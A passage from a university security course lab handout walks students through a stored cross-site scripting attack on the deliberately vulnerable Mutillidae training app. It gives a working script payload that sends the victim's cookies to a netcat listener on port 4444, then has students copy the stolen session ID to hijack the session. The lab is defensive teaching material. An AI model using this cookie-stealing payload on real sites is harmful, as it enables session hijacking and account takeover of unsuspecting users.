be attacked. A common example is a web forum. If a user can post Javascript, then
anyone who views that malicious forum post, from the time of attack until the post is
removed, will have the code run in their browser.
In this exercise, we will more fully simulate multiple parties, both the attacker and the
victim. First, we will create the victim account in Chrome. Next we will create the
attacker account in Firefox, and launch the attack. Then, in Chrome, the victim will view
the malicious content. Then, back in Chrome, the attacker will see the results of the
attack.
1. In Chrome, open the User Registration Page by clicking "Login/Register" in
the top menu bar, then clicking "Please register here" below the Login
button.
2. Create the victim user by entering "victim" in all fields, including username,
password, and signature. Click "Create Account".
3. Click "Login/Register" again from the top menu, and login as the Victim.
Enter victim in the username and password fields and click "Login". You
should now be authenticated as the Victim user.
4. Open Firefox by clicking the icon on the top of the dock on the left hand side
of the screen. It should open directly to the Mutillidae web server.
5. Following the same steps for the Victim account, but in Firefox this time,
create a user with everything set to "attacker".
6. In Firefox, log in as the Attacker user.
CSCI 631

7. Open the Add To Your Blog page, by navigating to the OWASP 2017 -> A7 -
Cross Site Scripting (XSS) -> Persistent (Second Order) -> Add to your blog
menu item.
8. Enter the following into the Blog Entry field:
Hello from Attacker.<script>document.write("<img
src=http://localhost:4444/"+encodeURI(document.cookie)+">");</sc
ript>
Click "Save Blog Entry".
9. The malicious code we injected will make a request to the address we
specified, namely)http://localhost:4444/. In a regular attacking situation,
the localhost would be replaced with the attacker's IP address or domain
name. The)4444)indicates the port number where the call will be made. In
CSCI 631
order to receive the data, we need to setup a process to listen. For this we
will use)netcat.

Open a Terminal window by clicking the third icon from the top on the left
hand side dock. In the Terminal window, type the following command:
nc -lvp 4444
and press)Enter.
10. Switch back to Chrome, as we simulate the victim browsing the site. Open
the "View Blogs" page by navigating to the OWASP 2017 -> A7 - Cross Site
Scripting (XSS) -> Persistent (Second Order) -> View someone's blog menu
item.
In the "Please Choose Author" drop bown box, select "attacker" which
should be at the bottom of the list, and click "View Blog Entries".
The blog entry that states "Hello from Attacker." should be visible.
Don't log out of the attacker session, as we will use this in the next few
steps. Maintain the Attacker session in Firefox and the Victim session in
Chrome.

CSCI 631

11. Switch back to the Terminal window that has the netcat listener. There
should be a bunch of data there. The most interesting part is the portion of
the URL after the "/" character, highlighted in the attached screenshot. This
contains the cookies from the victim browser, including the session
information.
In the Terminal window, highlight just the PHPSESSID cookie value (the
strange number starting from after the equals sign), and Copy (Right click
and select Copy). Take note of the username (victim) and uid (24).
When the victim viewed the malicious blog post, the injected Javascript ran
in the victim's browser. The Javascript tried to load an image with the URL
set to our listener, plus the document.cookie variable, which contains the
session cookies. In the Terminal window, we set up process that listens on
the port 4444, but doesn't return any data. This will cause the image to not
load properly, but all we care about is what the victim's browser sent to the
attacker.
This is the data that appeared in the Terminal window. It is an HTTP request
for what the victim thought was the location of the image. In the highlighted
portion, we can see the cookies that were sent. From this, we want the
username, uid, and PHPSESSID cookies. In this particular case, all that is
really used is the uid, which is another problem. Typically, the attacker would
need the session identifier, which is why we are copying it here.
...less
CSCI 631
12. Switch back to Firefox. Click the down arrow next to the Cookie Manager icon
